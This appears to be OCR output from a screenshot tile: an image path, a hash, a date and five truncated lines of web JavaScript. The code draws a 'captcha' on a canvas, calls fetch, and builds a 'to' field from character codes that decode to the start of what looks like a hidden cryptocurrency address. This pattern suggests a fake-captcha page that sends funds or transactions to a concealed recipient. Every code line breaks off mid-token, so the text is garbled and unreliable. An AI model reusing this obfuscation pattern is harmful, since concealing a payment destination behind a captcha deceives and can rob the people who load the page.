
🧮 Hash-code:
838f30e77a16d09207a7996176ead822
📆 2026-05-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102